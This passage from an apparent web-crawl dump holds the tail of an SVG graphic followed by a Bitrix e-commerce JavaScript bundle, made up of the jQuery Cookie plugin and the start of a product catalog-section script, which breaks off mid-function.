<path d="M59.0018 6.74518L59.1243 5.47779L60.6086 4.74942L60.486 6.01682C60.3524 7.39944 60.8891 8.67257 61.9429 9.4725L62.1186 9.60579C62.382 9.80578 62.7253 9.91174 63.0796 9.90247C62.8897 10.1603 62.6615 10.3271 62.4142 10.4485C61.8204 10.7399 61.142 10.6887 60.6343 10.3342L60.4587 10.2009C59.4049 9.40099 58.8681 8.1278 59.0018 6.74518Z" fill="white"/>
<path d="M63.7998 4.38999L63.7311 4.36881C63.1851 3.92339 62.3391 3.89953 61.6464 4.23942L61.3001 4.40936L62.2661 5.1426C63.3199 5.94252 63.8566 7.21566 63.723 8.59828L63.7007 8.82871C63.6673 9.17436 63.5157 9.52313 63.2764 9.80521C63.7489 9.79283 64.3123 9.57129 64.7112 9.10112C65 8.79476 65.1324 8.40054 65.1466 8.00944L65.1386 7.84876C65.3903 6.4631 64.8535 5.18991 63.7998 4.38999Z" fill="#FFDD09"/>
<path d="M63.4475 10.4148C62.656 10.8032 61.7413 10.7582 61.1266 10.2916L60.9317 10.1128C59.771 9.20069 59.1767 7.79115 59.3023 6.24785L59.4248 4.98046C59.4663 4.79548 59.5572 4.58623 59.7551 4.48913L61.7341 3.51798C61.932 3.42087 62.1188 3.439 62.2944 3.57229L63.2604 4.30553C64.4211 5.21759 65.0154 6.62714 64.8898 8.17044L64.8675 8.40087C64.8087 9.25291 64.2391 10.0263 63.4475 10.4148ZM60.4545 5.29832L60.3846 6.26556C60.2924 7.46321 60.7716 8.59993 61.6689 9.31201L61.8446 9.44531C62.1958 9.71198 62.6189 9.72387 63.0641 9.50536C63.5094 9.28685 63.7599 8.88954 63.8236 8.47414L63.8459 8.24371C63.9381 7.04606 63.4589 5.90934 62.5616 5.19725L61.8399 4.61849L60.4545 5.29832Z" fill="#363230"/>
<path d="M50.976 7.63488L53.1232 7.13564L53.8987 8.06804C54.7446 9.08524 54.98 10.4467 54.5377 11.7634L54.4639 11.9829C54.2344 12.5926 53.7027 13.0703 53.0586 13.2201C52.4144 13.3698 51.765 13.1668 51.3505 12.7068L51.2095 12.5373C50.3635 11.5201 50.1281 10.1586 50.5704 8.84189L50.976 7.63488Z" fill="#FF8282"/>
<path d="M53.7724 8.16573L52.997 7.23332L51.3866 7.60776L52.1621 8.54016C53.008 9.55736 53.2434 10.9188 52.8011 12.2356L52.7273 12.455C52.6167 12.7842 52.3904 13.0897 52.0935 13.3105C52.3788 13.3453 52.6639 13.3802 52.9323 13.3177C53.5765 13.168 54.1081 12.6903 54.3377 12.0806L54.4115 11.8611C54.8538 10.5444 54.6184 9.18292 53.7724 8.16573Z" fill="#F80000"/>
<path d="M49.6398 9.12705L50.0453 7.92005L51.6557 7.54561L51.2502 8.75262C50.8078 10.0694 51.0432 11.4308 51.8892 12.448L52.0302 12.6175C52.2417 12.8718 52.5522 13.0525 52.8995 13.1235C52.6563 13.3318 52.3963 13.4428 52.1279 13.5052C51.4837 13.655 50.8344 13.4519 50.4198 12.9919L50.2788 12.8224C49.4329 11.8053 49.1974 10.4438 49.6398 9.12705Z" fill="white"/>
<path d="M54.8456 7.9162L54.7835 7.88007C54.3521 7.32287 53.5333 7.10861 52.7819 7.28333L52.4061 7.37069L53.1816 8.3031C54.0275 9.3203 54.263 10.6817 53.8206 11.9985L53.7469 12.2179C53.6363 12.5471 53.4099 12.8527 53.113 13.0734C53.5761 13.168 54.175 13.0794 54.6698 12.7115C55.0203 12.4782 55.2383 12.1241 55.3404 11.7463L55.3689 11.5879C55.927 10.2949 55.6915 8.9334 54.8456 7.9162Z" fill="#FF8282"/>
<path d="M53.1433 13.7057C52.2844 13.9054 51.4035 13.655 50.91 13.0616L50.7606 12.8435C49.8358 11.6929 49.5751 10.1856 50.0459 8.71046L50.4514 7.50346C50.5336 7.33262 50.6694 7.14931 50.8841 7.09939L53.0312 6.60015C53.2459 6.55023 53.4238 6.61005 53.5648 6.77956L54.3403 7.71196C55.2651 8.86256 55.5258 10.3699 55.055 11.845L54.9812 12.0644C54.7316 12.8812 54.0021 13.506 53.1433 13.7057ZM51.3827 8.0456L51.0962 8.97208C50.736 10.118 50.9462 11.3336 51.6596 12.2299L51.8006 12.3994C52.0825 12.7385 52.492 12.8455 52.9751 12.7332C53.4582 12.6209 53.7919 12.2904 53.9478 11.9001L54.0216 11.6807C54.3818 10.5348 54.1716 9.31918 53.4582 8.42289L52.8858 7.69612L51.3827 8.0456Z" fill="#363230"/>
<path d="M41.6206 8.19429L43.8244 8.14293L44.3937 9.21377C45.0147 10.382 44.9678 11.7628 44.2665 12.9618L44.1496 13.1617C43.8006 13.7119 43.1828 14.0712 42.5216 14.0866C41.8605 14.102 41.2661 13.7709 40.9539 13.2361L40.8504 13.0414C40.2294 11.8732 40.2763 10.4924 40.9776 9.29337L41.6206 8.19429Z" fill="#64B9FF"/>
<path d="M44.2516 9.28419L43.6823 8.21336L42.0294 8.25188L42.5987 9.32271C43.2197 10.4909 43.1728 11.8718 42.4715 13.0708L42.3546 13.2706C42.1792 13.5704 41.8954 13.8234 41.5598 13.979C41.8319 14.0713 42.104 14.1634 42.3795 14.157C43.0407 14.1416 43.6585 13.7823 44.0075 13.2321L44.1244 13.0323C44.8257 11.8333 44.8726 10.4524 44.2516 9.28419Z" fill="#0077FF"/>
<path d="M40.0069 9.38273L40.6498 8.28365L42.3027 8.24513L41.6598 9.34421C40.9585 10.5432 40.9116 11.9241 41.5326 13.0923L41.6361 13.287C41.7914 13.579 42.0585 13.8192 42.3841 13.9594C42.1035 14.1138 41.8264 14.1695 41.5509 14.176C40.8898 14.1914 40.2954 13.8603 39.9832 13.3255L39.8797 13.1308C39.2587 11.9627 39.3056 10.5817 40.0069 9.38273Z" fill="white"/>
<path d="M45.3525 9.25825L45.2991 9.21024C44.9903 8.57684 44.2323 8.20026 43.461 8.21824L43.0753 8.22722L43.6446 9.29805C44.2656 10.4663 44.2187 11.8471 43.5174 13.0461L43.4005 13.2459C43.2251 13.5457 42.9413 13.7987 42.6057 13.9544C43.0398 14.1414 43.6441 14.1766 44.2035 13.9171C44.5942 13.7602 44.8797 13.4579 45.0567 13.1088L45.1168 12.9596C45.9266 11.8074 45.9735 10.4265 45.3525 9.25825Z" fill="#64B9FF"/>
<path d="M42.5061 14.5795C41.6246 14.6001 40.8132 14.1755 40.4509 13.494L40.349 13.25C39.678 11.9351 39.7299 10.4063 40.4913 9.05804L41.1342 7.95896C41.2494 7.80844 41.4197 7.65664 41.6401 7.6515L43.8439 7.60014C44.0643 7.59501 44.2263 7.68981 44.3298 7.88449L44.899 8.95532C45.5701 10.2702 45.5182 11.799 44.7568 13.1473L44.6399 13.3471C44.2291 14.0959 43.3876 14.559 42.5061 14.5795ZM41.9355 8.67945L41.4663 9.52814C40.8802 10.5766 40.8384 11.8095 41.3542 12.8324L41.4577 13.027C41.6647 13.4165 42.0437 13.6047 42.5396 13.5932C43.0354 13.5816 43.4294 13.326 43.6616 12.9757L43.7785 12.7759C44.3646 11.7274 44.4064 10.4945 43.8906 9.47164L43.4783 8.6435L41.9355 8.67945Z" fill="#363230"/>
<path d="M31.213 7.1618L33.4007 7.43363L33.807 8.57626C34.2503 9.82278 34.0018 11.1819 33.1325 12.2653L32.9876 12.4459C32.5618 12.9391 31.8981 13.2041 31.2418 13.1225C30.5855 13.041 30.046 12.6265 29.8155 12.0517L29.7416 11.844C29.2983 10.5975 29.5468 9.23834 30.4161 8.15492L31.213 7.1618Z" fill="#9AFF9D"/>
<path d="M33.6555 8.62486L33.2492 7.48223L31.6084 7.27837L32.0148 8.421C32.4581 9.66752 32.2096 11.0266 31.3403 12.1101L31.1954 12.2906C30.9781 12.5615 30.6602 12.7702 30.3054 12.8751C30.5612 13.0062 30.8168 13.1372 31.0903 13.1711C31.7466 13.2527 32.4103 12.9877 32.8361 12.4945L32.981 12.3139C33.8503 11.2306 34.0988 9.87139 33.6555 8.62486Z" fill="#2CCC74"/>
<path d="M29.4435 8.10169L30.2403 7.10857L31.8811 7.31244L31.0842 8.30556C30.2149 9.38899 29.9664 10.7481 30.4097 11.9946L30.4836 12.2024C30.5944 12.514 30.8235 12.7907 31.125 12.9771C30.8249 13.0887 30.5426 13.1033 30.2692 13.0693C29.6129 12.9878 29.0734 12.5732 28.8428 11.9985L28.7689 11.7908C28.3256 10.5443 28.5742 9.18512 29.4435 8.10169Z" fill="white"/>
<path d="M34.7492 8.76129L34.7034 8.70597C34.4906 8.03419 33.7959 7.5507 33.0303 7.45557L32.6475 7.408L33.0539 8.55063C33.4972 9.79716 33.2487 11.1563 32.3794 12.2397L32.2345 12.4203C32.0171 12.6911 31.6993 12.8999 31.3445 13.0047C31.7466 13.2532 32.3392 13.3765 32.9306 13.2018C33.34 13.1037 33.6667 12.8465 33.8929 12.5271L33.9742 12.3883C34.944 11.367 35.1925 10.0078 34.7492 8.76129Z" fill="#9AFF9D"/>
<path d="M31.1541 13.6081C30.279 13.4994 29.5385 12.9606 29.2799 12.2334L29.2149 11.9771C28.7436 10.5782 29.0187 9.07342 29.9693 7.85116L30.7662 6.85804C30.9022 6.72601 31.0929 6.60077 31.3116 6.62795L33.4992 6.89977C33.718 6.92695 33.8643 7.04444 33.9382 7.25218L34.3446 8.39481C34.8159 9.79375 34.5408 11.2985 33.5902 12.5208L33.4453 12.7013C32.9293 13.3819 32.0291 13.7168 31.1541 13.6081ZM31.4534 7.68808L30.865 8.45892C30.1317 9.41033 29.9098 10.6238 30.2703 11.7111L30.3442 11.9189C30.492 12.3344 30.8394 12.5761 31.3316 12.6373C31.8238 12.6984 32.251 12.5033 32.5319 12.1907L32.6768 12.0102C33.4101 11.0587 33.632 9.84525 33.2715 8.75794L32.9848 7.87836L31.4534 7.68808Z" fill="#363230"/>
<path d="M21.9525 4.55078L24.0312 5.28461L24.1836 6.48775C24.3498 7.80027 23.8161 9.07469 22.735 9.94691L22.5548 10.0923C22.0333 10.4829 21.3282 10.5996 20.7046 10.3795C20.081 10.1593 19.6427 9.63894 19.5406 9.02818L19.5129 8.80944C19.3467 7.49691 19.8804 6.22249 20.9615 5.35027L21.9525 4.55078Z" fill="#F7A1C8"/>
<path d="M24.0259 6.50272L23.8736 5.29958L22.3145 4.74921L22.4669 5.95234C22.6331 7.26486 22.0994 8.53928 21.0183 9.4115L20.8381 9.55685C20.5678 9.7749 20.2127 9.91076 19.8437 9.93723C20.0654 10.12 20.2871 10.3027 20.547 10.3945C21.1706 10.6146 21.8757 10.4978 22.3972 10.1072L22.5773 9.96188C23.6584 9.08971 24.1921 7.81524 24.0259 6.50272Z" fill="#DD4F92"/>
<path d="M20.024 5.09002L21.015 4.29051L22.574 4.84089L21.583 5.6404C20.502 6.51262 19.9683 7.78704 20.1344 9.09956L20.1621 9.3183C20.2037 9.64643 20.3682 9.96576 20.6229 10.2124C20.3058 10.2572 20.027 10.211 19.7671 10.1192C19.1435 9.89909 18.7052 9.37869 18.6031 8.76792L18.5754 8.54918C18.4092 7.23671 18.9429 5.96224 20.024 5.09002Z" fill="white"/>
<path d="M25.0651 6.86991L25.0322 6.80608C24.9682 6.10432 24.3931 5.48333 23.6656 5.2265L23.3019 5.09808L23.4542 6.30122C23.6204 7.61374 23.0867 8.88816 22.0056 9.76038L21.8254 9.90573C21.5551 10.1238 21.2 10.2596 20.831 10.2861C21.1705 10.6149 21.723 10.8623 22.3381 10.8181C22.759 10.81 23.1332 10.6287 23.4226 10.3651L23.5317 10.2469C24.6976 9.4569 25.2313 8.18243 25.0651 6.86991Z" fill="#F7A1C8"/>
<path d="M20.5151 10.8348C19.6836 10.5413 19.0756 9.85644 18.9787 9.09077L18.97 8.82648C18.8091 7.35907 19.4 5.94811 20.5902 4.95768L21.5812 4.15817C21.7423 4.05832 21.9554 3.97681 22.1633 4.05019L24.242 4.78401C24.4498 4.85739 24.5676 5.00348 24.5953 5.22222L24.7477 6.42535C24.9086 7.89276 24.3177 9.30373 23.1275 10.2942L22.9473 10.4395C22.2976 10.9939 21.3466 11.1283 20.5151 10.8348ZM22.0748 5.11609L21.335 5.74309C20.415 6.51547 19.9385 7.65334 20.0579 8.79261L20.0856 9.01136C20.141 9.44888 20.4286 9.75936 20.8963 9.92447C21.364 10.0896 21.8231 9.9904 22.1644 9.74521L22.3446 9.59986C23.2646 8.82749 23.7411 7.68962 23.6217 6.55034L23.5299 5.62979L22.0748 5.11609Z" fill="#363230"/>
<path d="M14.212 -0.710404L15.8858 0.724132L15.5937 1.90117C15.275 3.18521 14.3174 4.18116 12.9944 4.60447L12.7739 4.67499C12.1466 4.85109 11.4469 4.70555 10.9447 4.27519C10.4426 3.84482 10.2216 3.20133 10.3468 2.59487L10.3999 2.38086C10.7186 1.09682 11.6762 0.100875 12.9992 -0.322438L14.212 -0.710404Z" fill="#FFDD09"/>
<path d="M15.4411 1.85806L15.7332 0.681024L14.4778 -0.394886L14.1857 0.782151C13.867 2.06619 12.9094 3.06214 11.5864 3.48545L11.3659 3.55597C11.0351 3.6618 10.6549 3.66033 10.3012 3.55186C10.442 3.80235 10.5828 4.05275 10.7921 4.23208C11.2942 4.66245 11.994 4.80799 12.6213 4.63189L12.8418 4.56136C14.1647 4.13809 15.1224 3.14211 15.4411 1.85806Z" fill="#FD9808"/>
<path d="M12.2179 -0.904225L13.4307 -1.29223L14.6861 -0.216321L13.4733 0.171687C12.1503 0.594999 11.1927 1.59094 10.874 2.87499L10.8209 3.08899C10.7412 3.41 10.7795 3.7672 10.9279 4.08909C10.6161 4.01647 10.3727 3.87273 10.1635 3.6934C9.66131 3.26303 9.44039 2.61955 9.56554 2.01308L9.61863 1.79907C9.93728 0.515073 10.895 -0.480913 12.2179 -0.904225Z" fill="white"/>
<path d="M16.2778 2.57527L16.2701 2.50386C16.4637 1.82628 16.1514 1.03961 15.5656 0.537542L15.2727 0.28651L14.9806 1.46355C14.6619 2.74759 13.7043 3.74353 12.3813 4.16685L12.1608 4.23737C11.8301 4.3432 11.4498 4.34173 11.0961 4.23326C11.2941 4.66245 11.7201 5.09252 12.3097 5.27332C12.7052 5.41764 13.1196 5.38355 13.4846 5.24217L13.629 5.17131C15.0014 4.85529 15.9591 3.85931 16.2778 2.57527Z" fill="#FFDD09"/>
<path d="M10.6032 4.63113C9.93365 4.05733 9.61378 3.19924 9.79966 2.45018L9.88697 2.20057C10.2664 0.773972 11.3267 -0.328681 12.7941 -0.822854L14.0068 -1.21086C14.1932 -1.24583 14.4213 -1.24495 14.5887 -1.10151L16.2625 0.333027C16.4299 0.476467 16.487 0.655213 16.4339 0.869221L16.1418 2.04626C15.7623 3.47286 14.7021 4.57551 13.2347 5.06969L13.0142 5.14021C12.2082 5.42277 11.2727 5.20494 10.6032 4.63113ZM14.1215 -0.139359L13.2053 0.17842C12.0686 0.566765 11.2136 1.456 10.9138 2.56159L10.8607 2.7756C10.7544 3.20361 10.9106 3.59695 11.2872 3.91972C11.6638 4.2425 12.1278 4.31567 12.5346 4.21017L12.7551 4.13965C13.8917 3.7513 14.7468 2.86207 15.0466 1.75648L15.2932 0.864854L14.1215 -0.139359Z" fill="#363230"/>
<path d="M128.342 7.56192L130.541 7.71701L131.007 8.8364C131.516 10.0576 131.34 11.428 130.53 12.5561L130.395 12.7441C129.996 13.2593 129.347 13.5592 128.688 13.5127C128.028 13.4662 127.467 13.0809 127.206 12.5193L127.121 12.3157C126.612 11.0946 126.788 9.72415 127.599 8.59602L128.342 7.56192Z" fill="#9AFF9D"/>
<path d="M130.858 8.89279L130.392 7.7734L128.743 7.65708L129.209 8.77648C129.718 9.99766 129.542 11.3681 128.732 12.4962L128.597 12.6842C128.394 12.9662 128.088 13.1916 127.739 13.3152C128.002 13.4325 128.264 13.5497 128.539 13.5691C129.198 13.6156 129.847 13.3157 130.246 12.8005L130.381 12.6125C131.192 11.4845 131.367 10.114 130.858 8.89279Z" fill="#2CCC74"/>
<path d="M126.624 8.59455L127.367 7.56045L129.016 7.67677L128.273 8.71087C127.463 9.839 127.287 11.2094 127.796 12.4306L127.881 12.6341C128.008 12.9394 128.252 13.2035 128.563 13.3736C128.269 13.5011 127.988 13.5306 127.713 13.5112C127.053 13.4647 126.492 13.0795 126.232 12.5178L126.147 12.3143C125.638 11.0932 125.814 9.72269 126.624 8.59455Z" fill="white"/>
<path d="M131.957 8.97088L131.909 8.91808C131.66 8.25857 130.941 7.81272 130.171 7.75844L129.787 7.7313L130.253 8.8507C130.762 10.0719 130.586 11.4423 129.776 12.5704L129.641 12.7584C129.438 13.0405 129.132 13.2658 128.783 13.3894C129.198 13.6162 129.796 13.7078 130.377 13.5018C130.781 13.3821 131.094 13.1079 131.303 12.7769L131.376 12.6339C132.29 11.5625 132.466 10.1921 131.957 8.97088Z" fill="#9AFF9D"/>
<path d="M128.625 14.0022C127.745 13.9402 126.977 13.4415 126.68 12.7291L126.602 12.4766C126.057 11.1048 126.251 9.58751 127.136 8.31642L127.878 7.28232C128.007 7.14324 128.191 7.00804 128.411 7.02355L130.61 7.17863C130.83 7.19414 130.982 7.30368 131.067 7.50719L131.534 8.62659C132.079 9.99848 131.884 11.5157 131 12.7868L130.865 12.9748C130.386 13.6819 129.504 14.0642 128.625 14.0022ZM128.609 8.07464L128.062 8.87569C127.381 9.86474 127.224 11.0883 127.641 12.1549L127.726 12.3584C127.896 12.7655 128.256 12.9884 128.75 13.0233C129.245 13.0582 129.661 12.8406 129.925 12.5135L130.06 12.3255C130.742 11.3365 130.899 10.1129 130.481 9.04628L130.148 8.1832L128.609 8.07464Z" fill="#363230"/>
</g>
<defs>
<clipPath id="clip0_4038_2792">
<rect width="156" height="40" rx="9" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://spadream.ru/bitrix/cache/js/s1/2016_main/page_f528bfde454ed05a1bd60cc2682a4e5c/page_f528bfde454ed05a1bd60cc2682a4e5c_v1.js?176517652252950
body_size: 11066
content:

; /* Start:"a:4:{s:4:"full";s:48:"/local/assets/js/jquery.cookie.js?17352181783121";s:6:"source";s:33:"/local/assets/js/jquery.cookie.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
/*!
 * jQuery Cookie Plugin v1.4.1
 * https://github.com/carhartl/jquery-cookie
 *
 * Copyright 2013 Klaus Hartl
 * Released under the MIT license
 */
(function (factory) {
	if (typeof define === 'function' && define.amd) {
		// AMD
		define(['jquery'], factory);
	} else if (typeof exports === 'object') {
		// CommonJS
		factory(require('jquery'));
	} else {
		// Browser globals
		factory(jQuery);
	}
}(function ($) {

	var pluses = /\+/g;

	function encode(s) {
		return config.raw ? s : encodeURIComponent(s);
	}

	function decode(s) {
		return config.raw ? s : decodeURIComponent(s);
	}

	function stringifyCookieValue(value) {
		return encode(config.json ? JSON.stringify(value) : String(value));
	}

	function parseCookieValue(s) {
		if (s.indexOf('"') === 0) {
			// This is a quoted cookie as according to RFC2068, unescape...
			s = s.slice(1, -1).replace(/\\"/g, '"').replace(/\\\\/g, '\\');
		}

		try {
			// Replace server-side written pluses with spaces.
			// If we can't decode the cookie, ignore it, it's unusable.
			// If we can't parse the cookie, ignore it, it's unusable.
			s = decodeURIComponent(s.replace(pluses, ' '));
			return config.json ? JSON.parse(s) : s;
		} catch(e) {}
	}

	function read(s, converter) {
		var value = config.raw ? s : parseCookieValue(s);
		return $.isFunction(converter) ? converter(value) : value;
	}

	var config = $.cookie = function (key, value, options) {

		// Write

		if (value !== undefined && !$.isFunction(value)) {
			options = $.extend({}, config.defaults, options);

			if (typeof options.expires === 'number') {
				var days = options.expires, t = options.expires = new Date();
				t.setTime(+t + days * 864e+5);
			}

			return (document.cookie = [
				encode(key), '=', stringifyCookieValue(value),
				options.expires ? '; expires=' + options.expires.toUTCString() : '', // use expires attribute, max-age is not supported by IE
				options.path    ? '; path=' + options.path : '',
				options.domain  ? '; domain=' + options.domain : '',
				options.secure  ? '; secure' : ''
			].join(''));
		}

		// Read

		var result = key ? undefined : {};

		// To prevent the for loop in the first place assign an empty array
		// in case there are no cookies at all. Also prevents odd result when
		// calling $.cookie().
		var cookies = document.cookie ? document.cookie.split('; ') : [];

		for (var i = 0, l = cookies.length; i < l; i++) {
			var parts = cookies[i].split('=');
			var name = decode(parts.shift());
			var cookie = parts.join('=');

			if (key && key === name) {
				// If second argument (value) is a function it's a converter...
				result = read(cookie, value);
				break;
			}

			// Prevent storing a cookie that we couldn't decode.
			if (!key && (cookie = read(cookie)) !== undefined) {
				result[name] = cookie;
			}
		}

		return result;
	};

	config.defaults = {};

	$.removeCookie = function (key, options) {
		if ($.cookie(key) === undefined) {
			return false;
		}

		// Must not alter options, thus extending a fresh object...
		$.cookie(key, '', $.extend({}, options, { expires: -1 }));
		return !$.cookie(key);
	};

}));

/* End */
;
; /* Start:"a:4:{s:4:"full";s:100:"/local/templates/.default/components/bitrix/catalog.section/2016_item_tile/script.js?173521817849181";s:6:"source";s:84:"/local/templates/.default/components/bitrix/catalog.section/2016_item_tile/script.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
(function(window) {

  if (!!window.JCCatalogSection) {
    return;
  }

  var BasketButton = function(params) {
    BasketButton.superclass.constructor.apply(this, arguments);
    this.nameNode = BX.create('span', {
      props : {
        className : 'bx_medium bx_bt_button',
        id        : this.id
      },
      style : typeof(params.style) === 'object' ? params.style : {},
      text  : params.text
    });
    this.buttonNode = BX.create('span', {
      attrs    : {className : params.ownerClass},
      style: { marginBottom: '0', borderBottom: '0 none transparent', padding: 0 },
      children : [this.nameNode],
      events   : this.contextEvents
    });
    if (BX.browser.IsIE()) {
      this.buttonNode.setAttribute("hideFocus", "hidefocus");
    }
  };
  BX.extend(BasketButton, BX.PopupWindowButton);

  window.JCCatalogSection = function(arParams) {
    this.productType = 0;
    this.showQuantity = true;
    this.showAbsent = true;
    this.secondPict = false;
    this.showOldPrice = false;
    this.showPercent = false;
    this.showSkuProps = false;
    this.basketAction = 'ADD';
    this.showClosePopup = false;
    this.useCompare = false;
    this.visual = {
      ID               : '',
      PICT_ID          : '',
      SECOND_PICT_ID   : '',
      QUANTITY_ID      : '',
      QUANTITY_UP_ID   : '',
      QUANTITY_DOWN_ID : '',
      PRICE_ID         : '',
      DSC_PERC         : '',
      SECOND_DSC_PERC  : '',
      DISPLAY_PROP_DIV : '',
      BASKET_PROP_DIV  : ''
    };
    this.product = {
      checkQuantity   : false,
      maxQuantity     : 0,
      stepQuantity    : 1,
      isDblQuantity   : false,
      canBuy          : true,
      canSubscription : true,
      name            : '',
      pict            : {},
      id              : 0,
      addUrl          : '',
      buyUrl          : ''
    };

    this.basketMode = '';
    this.basketData = {
      useProps      : false,
      emptyProps    : false,
      quantity      : 'quantity',
      props         : 'prop',
      basketUrl     : '',
      sku_props     : '',
      sku_props_var : 'basket_props',
      add_url       : '',
      buy_url       : ''
    };

    this.compareData = {
      compareUrl  : '',
      comparePath : ''
    };

    this.defaultPict = {
      pict       : null,
      secondPict : null
    };

    this.checkQuantity = false;
    this.maxQuantity = 0;
    this.stepQuantity = 1;
    this.isDblQuantity = false;
    this.canBuy = true;
    this.currentBasisPrice = {};
    this.canSubscription = true;
    this.precision = 6;
    this.precisionFactor = Math.pow(10, this.precision);

    this.offers = [];
    this.offerNum = 0;
    this.treeProps = [];
    this.obTreeRows = [];
    this.showCount = [];
    this.showStart = [];
    this.selectedValues = {};

    this.obProduct = null;
    this.obQuantity = null;
    this.obQuantityUp = null;
    this.obQuantityDown = null;
    this.obPict = null;
    this.obSecondPict = null;
    this.obPrice = null;
    this.obTree = null;
    this.obBuyBtn = null;
    this.obBasketActions = null;
    this.obNotAvail = null;
    this.obDscPerc = null;
    this.obSecondDscPerc = null;
    this.obSkuProps = null;
    this.obMeasure = null;
    this.obCompare = null;

    this.obPopupWin = null;
    this.basketUrl = '';
    this.basketParams = {};

    this.treeRowShowSize = 5;
    this.treeEnableArrow = {
      display : '',
      cursor  : 'pointer',
      opacity : 1
    };
    this.treeDisableArrow = {
      display : '',
      cursor  : 'default',
      opacity : 0.2
    };

    this.lastElement = false;
    this.containerHeight = 0;

    this.errorCode = 0;

    if ('object' === typeof arParams) {
      this.productType = parseInt(arParams.PRODUCT_TYPE, 10);
      this.showQuantity = arParams.SHOW_QUANTITY;
      this.showAbsent = arParams.SHOW_ABSENT;
      this.secondPict = !!arParams.SECOND_PICT;
      this.showOldPrice = !!arParams.SHOW_OLD_PRICE;
      this.showPercent = !!arParams.SHOW_DISCOUNT_PERCENT;
      this.showSkuProps = !!arParams.SHOW_SKU_PROPS;
      if (!!arParams.ADD_TO_BASKET_ACTION) {
        this.basketAction = arParams.ADD_TO_BASKET_ACTION;
      }
      this.showClosePopup = !!arParams.SHOW_CLOSE_POPUP;
      this.useCompare = !!arParams.DISPLAY_COMPARE;

      this.visual = arParams.VISUAL;

      switch (this.productType) {
        case 0://no catalog
        case 1://product
        case 2://set
          if (!!arParams.PRODUCT && 'object' === typeof(arParams.PRODUCT)) {
            if (this.showQuantity) {
              this.product.checkQuantity = arParams.PRODUCT.CHECK_QUANTITY;
              this.product.isDblQuantity = arParams.PRODUCT.QUANTITY_FLOAT;
              if (this.product.checkQuantity) {
                this.product.maxQuantity = (this.product.isDblQuantity ? parseFloat(arParams.PRODUCT.MAX_QUANTITY) : parseInt(arParams.PRODUCT.MAX_QUANTITY, 10));
              }
              this.product.stepQuantity = (this.product.isDblQuantity ? parseFloat(arParams.PRODUCT.STEP_QUANTITY) : parseInt(arParams.PRODUCT.STEP_QUANTITY, 10));

              this.checkQuantity = this.product.checkQuantity;
              this.isDblQuantity = this.product.isDblQuantity;
              this.maxQuantity = this.product.maxQuantity;
              this.stepQuantity = this.product.stepQuantity;
              if (this.isDblQuantity) {
                this.stepQuantity = Math.round(this.stepQuantity * this.precisionFactor) / this.precisionFactor;
              }
            }
            this.product.canBuy = arParams.PRODUCT.CAN_BUY;
            this.product.canSubscription = arParams.PRODUCT.SUBSCRIPTION;
            if (!!arParams.PRODUCT.BASIS_PRICE) {
              this.currentBasisPrice = arParams.PRODUCT.BASIS_PRICE;
            }

            this.canBuy = this.product.canBuy;
            this.canSubscription = this.product.canSubscription;

            this.product.name = arParams.PRODUCT.NAME;
            this.product.pict = arParams.PRODUCT.PICT;
            this.product.id = arParams.PRODUCT.ID;
            if (!!arParams.PRODUCT.ADD_URL) {
              this.product.addUrl = arParams.PRODUCT.ADD_URL;
            }
            if (!!arParams.PRODUCT.BUY_URL) {
              this.product.buyUrl = arParams.PRODUCT.BUY_URL;
            }
            if (!!arParams.BASKET && 'object' === typeof(arParams.BASKET)) {
              this.basketData.useProps = !!arParams.BASKET.ADD_PROPS;
              this.basketData.emptyProps = !!arParams.BASKET.EMPTY_PROPS;
            }
          } else {
            this.errorCode = -1;
          }
          break;
        case 3://sku
          if (!!arParams.OFFERS && BX.type.isArray(arParams.OFFERS)) {
            if (!!arParams.PRODUCT && 'object' === typeof(arParams.PRODUCT)) {
              this.product.name = arParams.PRODUCT.NAME;
              this.product.id = arParams.PRODUCT.ID;
            }
            this.offers = arParams.OFFERS;
            this.offerNum = 0;
            if (!!arParams.OFFER_SELECTED) {
              this.offerNum = parseInt(arParams.OFFER_SELECTED, 10);
            }
            if (isNaN(this.offerNum)) {
              this.offerNum = 0;
            }
            if (!!arParams.TREE_PROPS) {
              this.treeProps = arParams.TREE_PROPS;
            }
            if (!!arParams.DEFAULT_PICTURE) {
              this.defaultPict.pict = arParams.DEFAULT_PICTURE.PICTURE;
              this.defaultPict.secondPict = arParams.DEFAULT_PICTURE.PICTURE_SECOND;
            }
          }
          break;
        default:
          this.errorCode = -1;
      }
      if (!!arParams.BASKET && 'object' === typeof(arParams.BASKET)) {
        if (!!arParams.BASKET.QUANTITY) {
          this.basketData.quantity = arParams.BASKET.QUANTITY;
        }
        if (!!arParams.BASKET.PROPS) {
          this.basketData.props = arParams.BASKET.PROPS;
        }
        if (!!arParams.BASKET.BASKET_URL) {
          this.basketData.basketUrl = arParams.BASKET.BASKET_URL;
        }
        if (3 === this.productType) {
          if (!!arParams.BASKET.SKU_PROPS) {
            this.basketData.sku_props = arParams.BASKET.SKU_PROPS;
          }
        }
        if (!!arParams.BASKET.ADD_URL_TEMPLATE) {
          this.basketData.add_url = arParams.BASKET.ADD_URL_TEMPLATE;
        }
        if (!!arParams.BASKET.BUY_URL_TEMPLATE) {
          this.basketData.buy_url = arParams.BASKET.BUY_URL_TEMPLATE;
        }
        if (this.basketData.add_url === '' && this.basketData.buy_url === '') {
          this.errorCode = -1024;
        }
      }
      if (this.useCompare) {
        if (!!arParams.COMPARE && typeof(arParams.COMPARE) === 'object') {
          if (!!arParams.COMPARE.COMPARE_PATH) {
            this.compareData.comparePath = arParams.COMPARE.COMPARE_PATH;
          }
          if (!!arParams.COMPARE.COMPARE_URL_TEMPLATE) {
            this.compareData.compareUrl = arParams.COMPARE.COMPARE_URL_TEMPLATE;
          } else {
            this.useCompare = false;
          }
        } else {
          this.useCompare = false;
        }
      }

      this.lastElement = (!!arParams.LAST_ELEMENT && 'Y' === arParams.LAST_ELEMENT);
    }
    if (0 === this.errorCode) {
      BX.ready(BX.delegate(this.Init, this));
    }
  };

  window.JCCatalogSection.prototype.Init = function() {
    var i = 0, strPrefix = '', TreeItems = null;

    this.obProduct = BX(this.visual.ID);
    if (!this.obProduct) {
      this.errorCode = -1;
    }
    this.obPict = BX(this.visual.PICT_ID);
    if (!this.obPict) {
      this.errorCode = -2;
    }
    if (this.secondPict && !!this.visual.SECOND_PICT_ID) {
      this.obSecondPict = BX(this.visual.SECOND_PICT_ID);
    }
    this.obPrice = BX(this.visual.PRICE_ID);
    if (!this.obPrice) {
      this.errorCode = -16;
    }
    if (this.showQuantity && !!this.visual.QUANTITY_ID) {
